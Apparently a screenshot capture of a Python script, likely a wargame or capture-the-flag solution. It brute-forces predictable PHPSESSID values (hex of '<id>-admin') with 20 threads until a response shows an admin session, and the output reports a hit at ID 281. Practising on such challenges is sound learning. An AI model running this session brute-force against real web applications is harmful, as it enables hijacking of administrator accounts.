 12 def check_session(session_id):
13     global found
14     if found:
15         return None
16
17     hex_id = binascii.hexlify(f"{session_id}-admin".encode()).decode()
18     cookies = {"PHPSESSID": hex_id}
19
20     print(f"[*] Trying ID={session_id} -> PHPSESSID={hex_id}")
21
22     response = requests.get(url, headers=headers, cookies=cookies)
23
24     if "You are an admin" in response.text:
25         found = True
26         print(f"[+] Admin session found! PHPSESSID={hex_id} (ID={session_id})")
27         return session_id
28
29     return None
30
31 with ThreadPoolExecutor(max_workers=20) as executor:
32     futures = {executor.submit(check_session, session_id): session_id for session_id in range(1, 641)}
33
34     for future in as_completed(futures):
35         if future.result() is not None:
36             executor.shutdown(wait=False)
37             break
38
39 print("[-] Brute-force completed.")
PROBLEMS OUTPUT TERMINAL PORTS COMMENTS
[+] Admin session found! PHPSESSID= (ID=281)